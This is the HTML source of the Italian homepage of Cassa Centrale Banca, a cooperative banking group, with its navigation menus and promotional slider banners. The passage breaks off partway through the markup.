

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cassacentrale.it/it?l=it&c=home
body_size: 17041
content:
<!DOCTYPE html>
<html  lang="it" dir="ltr" prefix="og: https://ogp.me/ns#">
  <head>
    <meta charset="utf-8" />
<style>/* @see https://github.com/aFarkas/lazysizes#broken-image-symbol */.js img.lazyload:not([src]) { visibility: hidden; }/* @see https://github.com/aFarkas/lazysizes#automatically-setting-the-sizes-attribute */.js img.lazyloaded[data-sizes=auto] { display: block; width: 100%; }</style>
<meta name="description" content="Un grande gruppo cooperativo. Solido. Vicino. Nostro." />
<link rel="canonical" href="https://www.cassacentrale.it/it" />
<link rel="shortlink" href="https://www.cassacentrale.it/it" />
<link rel="image_src" href="https://www.cassacentrale.it/sites/default/files/metatag/generico-share.jpg" />
<meta property="og:site_name" content="Cassa Centrale Banca" />
<meta property="og:title" content="Cassa Centrale Banca" />
<meta property="og:description" content="Un grande gruppo cooperativo. Solido. Vicino. Nostro." />
<meta property="og:image" content="https://www.cassacentrale.it/sites/default/files/metatag/generico-share.jpg" />
<meta property="og:image:url" content="https://www.cassacentrale.it/sites/default/files/metatag/generico-share.jpg" />
<meta property="og:image:secure_url" content="https://www.cassacentrale.it/sites/default/files/metatag/generico-share.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="en" href="https://www.cassacentrale.it/en" />
<link rel="alternate" hreflang="it" href="https://www.cassacentrale.it/it" />

    <title>Cassa Centrale Banca</title>
    <link rel="preload" href="/themes/custom/ccb/font/ccbgroup.woff2?49044445" as="font" crossorigin>
    <link rel="preload" href="/themes/custom/ccb/js/node_modules/slick-carousel/slick/fonts/slick.woff" as="font" crossorigin>
    <link rel="stylesheet" media="all" href="/sites/default/files/css/css_LeqdU2rsMZ6tKKQ2kfd7HpzAWzmPRB4i73X2oeTcDkM.css?delta=0&amp;language=it&amp;theme=ccb&amp;include=[base64]" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_4pxUCExuAFpg8KIvkrRG-VOlGBQHgnaoc7cSyUGBpiE.css?delta=1&amp;language=it&amp;theme=ccb&amp;include=[base64]" />
<link rel="stylesheet" media="all" href="//fast.fonts.net/cssapi/c9755885-0bd7-4fb0-904a-deaf01789b5c.css" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_yYcZQLzQnq1arMm98tWSG8Mi8e6dUkpJYpxnuEYfsHc.css?delta=3&amp;language=it&amp;theme=ccb&amp;include=[base64]" />

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
 })(window,document,'script','dataLayer','GTM-N5D66HC');</script>
<!-- End Google Tag Manager -->

    
  </head>
  <body class="role-anonymous node-1026 path-frontpage page-node-type-special-pages has-glyphicons">
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5D66HC" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

  <script>document.body.classList.add("js-enabled");</script>
  <!-- <div id="page-wrapper">-->
    <a href="#main-content" class="visually-hidden focusable skip-link">
      Salta al contenuto principale
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
              <header class="navbar navbar-default container-fluid" id="navbar" role="banner">
            <div id="header-superheader">
          <div class="region region-superheader">
    <section class="language-switcher-language-url block block-language block-language-blocklanguage-interface clearfix" id="block-languageswitcher" role="navigation">
  
    

      <ul class="links" block="block-languageswitcher"><li hreflang="en" data-drupal-link-query="{&quot;c&quot;:&quot;home&quot;,&quot;l&quot;:&quot;it&quot;}" data-drupal-link-system-path="&lt;front&gt;" class="en"><a href="/en?c=home&amp;l=it" class="language-link" hreflang="en" data-drupal-link-query="{&quot;c&quot;:&quot;home&quot;,&quot;l&quot;:&quot;it&quot;}" data-drupal-link-system-path="&lt;front&gt;">En</a>
          </li><li hreflang="it" data-drupal-link-query="{&quot;c&quot;:&quot;home&quot;,&quot;l&quot;:&quot;it&quot;}" data-drupal-link-system-path="&lt;front&gt;" class="it is-active" aria-current="page"><a href="/it?c=home&amp;l=it" class="language-link is-active" hreflang="it" data-drupal-link-query="{&quot;c&quot;:&quot;home&quot;,&quot;l&quot;:&quot;it&quot;}" data-drupal-link-system-path="&lt;front&gt;" aria-current="page">Italiano</a>
          </li></ul>
  </section>

<nav role="navigation" aria-labelledby="block-topmenu-menu" id="block-topmenu">
            
  <h2 class="visually-hidden" id="block-topmenu-menu">Quicklinks</h2>
  

        
      <ul block="block-topmenu" class="menu menu--top-menu">
                      <li class="first">
              <a class="topmenu-link" href="/it/documenti">Documenti</a>
                  </li>
                      <li>
              <a class="topmenu-link" href="/it/contatti">Contatti</a>
                  </li>
                      <li>
              <a class="topmenu-link" href="/it/trova-filiale">Trova filiale</a>
                  </li>
                      <li class="last">
              <a class="accedi-login-trigger topmenu-link" href="https://banca.cassacentrale.it">Accedi</a>
                  </li>
        </ul>
  

  </nav>

  </div>

      </div>
      <div class="navbar-header">
          <div class="region region-navigation">
          <a class="logo navbar-btn pull-left" href="/it" rel="home">
      <img src="/themes/custom/ccb/images/logo.svg" alt="Home" />
    </a>
      <section id="block-searchform-2" class="block block-block-content block-block-content5a2e4b8c-a715-4bd8-b055-1d26398cb05a clearfix">
  
    

      
            <div class="field field--name-body field--type-text-with-summary field--label-hidden field--item"><form action="/it/search">  <input type="text" name="search_api_fulltext" placeholder="Cerca" aria-label="Cerca">  <button aria-label="submit" type="submit" class="icon-only" name="search"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></form> 
</div>
      
  </section>

<section id="block-responsivemenumobileicon" class="responsive-menu-toggle-wrapper responsive-menu-toggle block block-responsive-menu block-responsive-menu-toggle clearfix">
  
    

      <a id="toggle-icon" class="toggle responsive-menu-toggle-icon" title="Menu" href="#off-canvas">
  <span class="icon"></span><span class="label">Menu</span>
</a>
  </section>

<nav role="navigation" aria-labelledby="block-mainnavigation-menu" id="block-mainnavigation">
            
  <h2 class="visually-hidden" id="block-mainnavigation-menu">Main navigation</h2>
  

        
      <ul block="block-mainnavigation" class="menu menu--main nav navbar-nav">
                      <li class="expanded dropdown first">
                          
                  <a class="menu-image dropdown-toggle mainmenu-link mainmenu-lev-1" href="/it/il-gruppo" data-toggle="dropdown" aria-expanded="false">Il gruppo<span class="caret"></span></a>
                                <ul block="block-mainnavigation" class="dropdown-menu">
                      <li class="first">
                          
                  <a class="menu-icon-50 mainmenu-link mainmenu-link mainmenu-lev-2" title="Chi siamo" href="/it/il-gruppo/chi-siamo"><span>Chi siamo</span></a>
                      </li>
                      <li>
                          
                  <a class="menu-icon-139 mainmenu-link mainmenu-link mainmenu-lev-2" title="Fondato sul bene comune" href="/it/il-gruppo/fondato-sul-bene-comune"><span>Fondato sul bene comune</span></a>
                      </li>
                      <li>
                          
                  <a class="menu-icon-51 mainmenu-link mainmenu-link mainmenu-lev-2" title="Il modello" href="/it/il-gruppo/il-modello"><span>Il modello</span></a>
                      </li>
                      <li>
                          
                  <a class="menu-icon-53 mainmenu-link mainmenu-link mainmenu-lev-2" title="Visione, Missione, Valori" href="/it/il-gruppo/visione-missione-principi-valori"><span>Visione, Missione, Valori</span></a>
                      </li>
                      <li>
                          
                  <a class="menu-icon-54 mainmenu-link mainmenu-link mainmenu-lev-2" title="Le persone" href="/it/il-gruppo/le-persone"><span>Le persone</span></a>
                      </li>
                      <li>
                          
                  <a class="menu-icon-142 mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/il-gruppo/come-ci-raccontiamo"><span>Come ci raccontiamo</span></a>
                      </li>
                      <li class="last">
                          
                  <a class="ml-premi-e-riconoscimenti mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/il-gruppo/premi-e-riconoscimenti"><span>Premi</span></a>
                      </li>
        </ul>
  
              </li>
                      <li class="expanded dropdown">
                          
                  <a class="dropdown-toggle mainmenu-link mainmenu-lev-1" href="/it/governance" data-toggle="dropdown" aria-expanded="false">Governance<span class="caret"></span></a>
                                <ul block="block-mainnavigation" class="dropdown-menu">
                      <li class="first">
                          
                  <a class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/governance/sistema-di-governance"><span>Sistema di Governance</span></a>
                      </li>
                      <li>
                          
                  <a class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/governance/struttura-societaria"><span>Struttura Societaria</span></a>
                      </li>
                      <li class="expanded dropdown">
                          
                  <a class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/organi-sociali"><span>Organi sociali</span></a>
                                <ul block="block-mainnavigation" class="dropdown-menu">
                      <li class="first">
                          
                  <a title="Cda e Comitati interni" class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/governance/organi-sociali/cda-e-comitati-interni?field_comitato_target_id_1=64"><span>Cda e Comitati interni</span></a>
                      </li>
                      <li class="last">
                          
                  <a title="Collegio sindacale" class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/governance/organi-sociali/collegio-sindacale"><span>Collegio sindacale</span></a>
                      </li>
        </ul>
  
              </li>
                      <li>
                          
                  <a title="Management" class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/governance/management"><span>Management</span></a>
                      </li>
                      <li>
                          
                  <a title="Assemblea dei Soci" class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/governance/assemblea-dei-soci"><span>Assemblea dei Soci</span></a>
                      </li>
                      <li>
                          
                  <a title="Parti correlate e soggetti collegati" class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/governance/parti-correlate-e-soggetti-collegati"><span>Parti correlate e soggetti collegati</span></a>
                      </li>
                      <li>
                          
                  <a title="Documenti societari e procedure" class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/governance/documenti-societari-e-procedure"><span>Documenti societari e procedure</span></a>
                      </li>
                      <li class="last">
                          
                  <a title="Organismo di Vigilanza" class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/governance/organismo-di-vigilanza"><span>Organismo di Vigilanza</span></a>
                      </li>
        </ul>
  
              </li>
                      <li class="expanded dropdown">
                          
                  <a class="dropdown-toggle mainmenu-link mainmenu-lev-1" href="/it/investitori" data-toggle="dropdown" aria-expanded="false">Investitori<span class="caret"></span></a>
                                <ul block="block-mainnavigation" class="dropdown-menu">
                      <li class="first">
                          
                  <a title="Dati in sintesi" class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/investitori/dati-sintesi"><span>Dati in sintesi</span></a>
                      </li>
                      <li>
                          
                  <a class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/investitori/bilanci-e-relazioni"><span>Bilanci e Relazioni</span></a>
                      </li>
                      <li>
                          
                  <a class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/investitori/informativa-agli-investitori"><span>Informativa agli investitori</span></a>
                      </li>
                      <li>
                          
                  <a class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/investitori/presentazioni"><span>Presentazioni</span></a>
                      </li>
                      <li>
                          
                  <a class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/investitori/obbligazionisti"><span>Obbligazionisti</span></a>
                      </li>
                      <li>
                          
                  <a title="ESG Bond Framework" class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/investitori/esg-bond-framework"><span>ESG Bond Framework</span></a>
                      </li>
                      <li>
                          
                  <a title="Rating" class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/investitori/rating"><span>Rating</span></a>
                      </li>
                      <li>
                          
                  <a title="Pillar 3" class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/investitori/pillar-3"><span>Pillar 3</span></a>
                      </li>
                      <li>
                          
                  <a title="Politica di impegno" class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/investitori/politica-di-impegno"><span>Politica di impegno</span></a>
                      </li>
                      <li>
                          
                  <a title="Informazioni chiave" class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/investitori/informazioni-chiave"><span>Informazioni chiave</span></a>
                      </li>
                      <li>
                          
                  <a title="Contatti" class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/investitori/contatti"><span>Contatti</span></a>
                      </li>
                      <li class="last">
                          
                  <a target="_blank" class="mainmenu-link mainmenu-link mainmenu-lev-2" href="https://report.cassacentrale.it"><span>Il nostro 2024</span></a>
                      </li>
        </ul>
  
              </li>
                      <li class="expanded dropdown">
                          
                  <a class="dropdown-toggle mainmenu-link mainmenu-lev-1" href="/it/media-e-eventi" data-toggle="dropdown" aria-expanded="false">Media e Eventi<span class="caret"></span></a>
                                <ul block="block-mainnavigation" class="dropdown-menu">
                      <li class="first">
                          
                  <a title="Comunicati stampa" class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/media-e-eventi/comunicati-stampa"><span>Comunicati stampa</span></a>
                      </li>
                      <li>
                          
                  <a class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/media-e-eventi/news"><span>News</span></a>
                      </li>
                      <li>
                          
                  <a title="Eventi" class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/media-e-eventi/eventi"><span>Eventi</span></a>
                      </li>
                      <li>
                          
                  <a class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/anniversario"><span>Anniversario</span></a>
                      </li>
                      <li>
                          
                  <a title="Press kit" class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/media-e-eventi/press-kit"><span>Press kit</span></a>
                      </li>
                      <li>
                          
                  <a class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/media-e-eventi/social"><span>Social</span></a>
                      </li>
                      <li>
                          
                  <a title="Foto gallery" class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/media-e-eventi/foto-gallery"><span>Foto gallery</span></a>
                      </li>
                      <li>
                          
                  <a title="Rimani aggiornato" class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/media-e-eventi/rimani-aggiornato"><span>Rimani aggiornato</span></a>
                      </li>
                      <li class="last">
                          
                  <a title="Contatti" class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/media-e-eventi/contatti"><span>Contatti</span></a>
                      </li>
        </ul>
  
              </li>
                      <li>
                          
                  <a title="Lavora con noi" class="mainmenu-link mainmenu-link mainmenu-lev-1" href="/it/lavora-con-noi"><span>Lavora con noi</span></a>
                      </li>
                      <li class="expanded dropdown">
                          
                  <a class="no-second-level dropdown-toggle mainmenu-link mainmenu-lev-1" href="/it/prodotti-e-servizi" data-toggle="dropdown" aria-expanded="false">Prodotti e Servizi<span class="caret"></span></a>
                                <ul block="block-mainnavigation" class="dropdown-menu">
                      <li class="expanded dropdown first last">
                          
                  <a title="La nostra offerta" class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/prodotti-e-servizi/persone-famiglie-professionisti-e-imprese"><span>La nostra offerta</span></a>
                                <ul block="block-mainnavigation" class="dropdown-menu">
                      <li class="first">
                          
                  <a title="Soluzioni di investimento" class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/prodotti-e-servizi/la-nostra-offerta/soluzioni-di-investimento"><span>Soluzioni di investimento</span></a>
                      </li>
                      <li>
                          
                  <a title="Soluzioni di finanziamento" class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/prodotti-e-servizi/la-nostra-offerta/soluzioni-di-finanziamento"><span>Soluzioni di finanziamento</span></a>
                      </li>
                      <li>
                          
                  <a title="Soluzioni di pagamento" class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/prodotti-e-servizi/la-nostra-offerta/soluzioni-di-pagamento"><span>Soluzioni di pagamento</span></a>
                      </li>
                      <li>
                          
                  <a title="Soluzioni di bancassicurazione" class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/prodotti-e-servizi/la-nostra-offerta/soluzioni-di-bancassicurazione"><span>Soluzioni di bancassicurazione</span></a>
                      </li>
                      <li>
                          
                  <a title="Soluzioni per l’estero" class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/prodotti-e-servizi/la-nostra-offerta/soluzioni-estero"><span>Soluzioni per l’estero</span></a>
                      </li>
                      <li>
                          
                  <a title="Soluzioni per il digital banking" class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/prodotti-e-servizi/la-nostra-offerta/soluzioni-il-digital-banking"><span>Soluzioni per il digital banking</span></a>
                      </li>
                      <li class="last">
                          
                  <a title="Soluzioni di agribusiness" class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/prodotti-e-servizi/la-nostra-offerta/soluzioni-di-agribusiness"><span>Soluzioni di agribusiness</span></a>
                      </li>
        </ul>
  
              </li>
        </ul>
  
              </li>
                      <li class="expanded dropdown last">
                          
                  <a class="dropdown-toggle mainmenu-link mainmenu-lev-1" href="/it/sostenibilita" data-toggle="dropdown" aria-expanded="false">Sostenibilità<span class="caret"></span></a>
                                <ul block="block-mainnavigation" class="dropdown-menu">
                      <li class="expanded dropdown first">
                          
                  <a class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/sostenibilita/la-sostenibilita-del-gruppo"><span>La Sostenibilità del Gruppo</span></a>
                                <ul block="block-mainnavigation" class="dropdown-menu">
                      <li class="first">
                          
                  <a class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/sostenibilita/la-sostenibilita-del-gruppo/approccio-cooperativo"><span>Approccio cooperativo</span></a>
                      </li>
                      <li class="last">
                          
                  <a class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/sostenibilita/la-sostenibilita-del-gruppo/la-nostra-strategia-di-sostenibilita"><span>La nostra strategia di Sostenibilità</span></a>
                      </li>
        </ul>
  
              </li>
                      <li>
                          
                  <a class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/sostenibilita/governance-di-sostenibilita"><span>Governance di Sostenibilità</span></a>
                      </li>
                      <li class="expanded dropdown">
                          
                  <a class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/sostenibilita/documenti-e-policy"><span>Documenti e policy</span></a>
                                <ul block="block-mainnavigation" class="dropdown-menu">
                      <li class="first">
                          
                  <a class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/sostenibilita/documenti-e-policy/il-codice-etico-del-gruppo-cassa-centrale"><span>Il Codice Etico del Gruppo Cassa Centrale</span></a>
                      </li>
                      <li>
                          
                  <a class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/sostenibilita/documenti-e-policy/politiche-esg"><span>Politiche ESG</span></a>
                      </li>
                      <li class="last">
                          
                  <a class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/sostenibilita/documenti-e-policy/certificazione-parita-di-genere-uni-pdr-1252022"><span>Certificazione Parità di Genere</span></a>
                      </li>
        </ul>
  
              </li>
                      <li>
                          
                  <a class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/sostenibilita/informativa-sulla-sostenibilita-dei-servizi-finanziari"><span>Informativa SFDR</span></a>
                      </li>
                      <li>
                          
                  <a class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/sostenibilita/rendicontazione-di-sostenibilita"><span>Rendicontazione di Sostenibilità</span></a>
                      </li>
                      <li class="expanded dropdown">
                          
                  <a class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/sostenibilita/progetti-e-iniziative"><span>Progetti e Iniziative</span></a>
                                <ul block="block-mainnavigation" class="dropdown-menu">
                      <li class="first">
                          
                  <a class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/sostenibilita/progetti-e-iniziative/loasi-della-biodiversita-del-gruppo-cassa-centrale"><span>L’Oasi della Biodiversità del Gruppo Cassa Centrale</span></a>
                      </li>
                      <li>
                          
                  <a class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/sostenibilita/progetti-e-iniziative/il-bosco-del-gruppo-cassa-centrale"><span>Il Bosco del Gruppo Cassa Centrale</span></a>
                      </li>
                      <li class="last">
                          
                  <a class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/sostenibilita-caritas"><span>Il Gruppo Cassa Centrale vicino a Caritas Italiana</span></a>
                      </li>
        </ul>
  
              </li>
                      <li>
                          
                  <a class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/sostenibilita/rating-esg"><span>Rating ESG</span></a>
                      </li>
                      <li>
                          
                  <a target="_blank" class="mainmenu-link mainmenu-link mainmenu-lev-2" href="https://www.portalesg.cassacentrale.it/home/"><span>Portale ESG–La nostra offerta</span></a>
                      </li>
                      <li>
                          
                  <a class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/sostenibilita/questionario-stakeholder"><span>Questionario Stakeholder</span></a>
                      </li>
                      <li class="last">
                          
                  <a class="mainmenu-link mainmenu-link mainmenu-lev-2" href="/it/sostenibilita/ascoltiamo-la-tua-voce"><span>Ascoltiamo la tua voce</span></a>
                      </li>
        </ul>
  
              </li>
        </ul>
  

  </nav>

  </div>

                      </div>

                          <div class="progress-container">
            <div class="progress-bar" id="myBar"></div>
        </div>
    </header>
  
  <div role="main" class="main-container container-fluid js-quickedit-main-content">
    <div class="row">

            
            
                  <section class="col-sm-12">

                                      <div class="highlighted">  <div class="region region-highlighted">
    <div data-drupal-messages-fallback class="hidden"></div>

  </div>
</div>
                  
                
                          <a id="main-content"></a>
            <div class="region region-content">
      
  
<article id="newhome"  class="special-pages is-promoted full clearfix">

  
    

  
  <div class="content">
    
      <div class="field field--name-field-content field--type-entity-reference-revisions field--label-hidden field--items">
              <div class="field--item">  <div class="paragraph paragraph--type--slider-video-banner-container paragraph--view-mode--default">
          
            <div class="slick-control-panel"><div class="control-arrows"></div><div class="play-pause"><button class="play" aria-label="Pause Button" aria-pressed="false"></button></div></div>
        <div class="field field--name-field-slider-banner-item field--type-entity-reference-revisions field--label-hidden field--items">
              <div class="field--item">  
  
  
  
  <div class="paragraph paragraph--type--section-video-banner paragraph--view-mode--default  content-exist">
    <div class="banner-image-container" style="background-image:url('/sites/default/files/styles/slide_image/public/video_banner_background/HERO%20BANNER%20DESKTOP%202044x1150%20copia%20-%20home%20page%20slider%20desktop.jpg?h=7f710112&itok=5U2XejMq');"></div>
    <div class="banner-image-container-mobile" style="background-image:url('/sites/default/files/styles/slide_image_mobile/public/video_banner_background/HERO%20BANNER%20600x550%20-%20home%20page%20slider%20mobile.jpg?h=7e247594&itok=4zZJAoMT');"></div>
    <div class="video-banner-inner light-text"></div>
          
        <div class="banner-over light-text"></div>
    <div class="text-content light-text">
            <div class="field field--name-field-body field--type-text-long field--label-hidden field--item"><p><strong>Gruppo Cassa Centrale</strong><br><strong>Fondato sul bene comune.</strong></p><p><a class="link-more-button" href="/node/1186">Scopri di più</a></p>
</div>
      </div>
  </div>
</div>
              <div class="field--item">  
  
  
  
  <div class="paragraph paragraph--type--section-video-banner paragraph--view-mode--default  content-exist">
    <div class="banner-image-container" style="background-image:url('/sites/default/files/styles/slide_image/public/video_banner_background/Homepage2044x1150.jpg?h=7f710112&itok=VSY2EHiT');"></div>
    <div class="banner-image-container-mobile" style="background-image:url('/sites/default/files/styles/slide_image_mobile/public/video_banner_background/Homepage-mobile.jpg?h=319b25eb&itok=DwUx6OcP');"></div>
    <div class="video-banner-inner light-text"></div>
          
        <div class="banner-over light-text"></div>
    <div class="text-content light-text">
            <div class="field field--name-field-body field--type-text-long field--label-hidden field--item"><p><strong>Il Portale ESG</strong><br><strong>del Gruppo Cassa Centrale</strong></p><p><a class="link-more-button" href="https://www.portalesg.cassacentrale.it" target="_blank" rel=" noopener">Scopri di più</a></p>
</div>
      </div>
  </div>
</div>
              <div class="field--item">  
  
  
  
  <div class="paragraph paragraph--type--section-video-banner paragraph--view-mode--default  content-exist">
    <div class="banner-image-container" style="background-image:url('/sites/default/files/styles/slide_image/public/video_banner_background/Sito_CCB_hero_banner_hp---DESKTOP_2044x1150.jpg?h=7f710112&itok=kucLMpZZ');"></div>
    <div class="banner-image-container-mobile" style="background-image:url('/sites/default/files/styles/slide_image_mobile/public/video_banner_background/Sito-CCB_hero_banner_hp_MOBILE_600x550.jpg?h=7e247594&itok=cuZ3uQx1');"></div>
    <div class="video-banner-inner light-text"></div>
          
        <div class="banner-over light-text"></div>
    <div class="text-content light-text">
            <div class="field field--name-field-body field--type-text-long field--label-hidden field--item"><p><strong>È tempo di dare valore a ciò che conta</strong></p><p><a class="link-more-button" href="/node/463">Scopri di più</a></p>
</div>
      </div>
  </div>
</div>
              <div class="field--item">  
  
  
  
  <div class="paragraph paragraph--type--section-video-banner paragraph--view-mode--default  content-exist">
    <div class="banner-image-container" style="background-image:url('/sites/default/files/styles/slide_image/public/video_banner_background/Sito_CCB_hero_banner_hp---DESKTOP_2044x1150_1.jpg?h=7f710112&itok=IrZlvojV');"></div>
    <div class="banner-image-container-mobile" style="background-image:url('/sites/default/files/styles/slide_image_mobile/public/video_banner_background/Sito-CCB_hero_banner_hp_MOBILE_600x550_1.jpg?h=7e247594&itok=af2H4iWs');"></div>
    <div class="video-banner-inner light-text"></div>
          
        <div class="banner-over light-text"></div>
    <div class="text-content light-text">
            <div class="field field--name-field-body field--type-text-long field--label-hidden field--item"><p><strong>Soluzioni di investimento PIR</strong></p><p><a class="link-more-button" href="https://www.cassacentrale.it/it/prodotti/soluzioni-di-investimento/soluzioni-di-investimento-pir">Scopri di più</a></p>
</div>
      </div>
  </div>
</div>
              <div class="field--item">  
  
  
  
  <div class="paragraph paragraph--type--section-video-banner paragraph--view-mode--default  content-exist">
    <div class="banner-image-container" style="background-image:url('/sites/default/files/styles/slide_image/public/video_banner_background/CCB-255260-NEF-Adattamento%20immagine%20-%20PAC-2044%C3%971150%20%D1%80x%20-%20MOD.jpg?h=7f710112&itok=_97gtzMM');"></div>
    <div class="banner-image-container-mobile" style="background-image:url('/sites/default/files/styles/slide_image_mobile/public/video_banner_background/CCB-255082-NEF-Adattamento%20immagine%20-%20PAC-600%C3%97550%20%D1%80x.jpg?h=7e247594&itok=BMjsae8f');"></div>
    <div class="video-banner-inner light-text"></div>
          
        <div class="banner-over light-text"></div>
    <div class="text-content light-text">
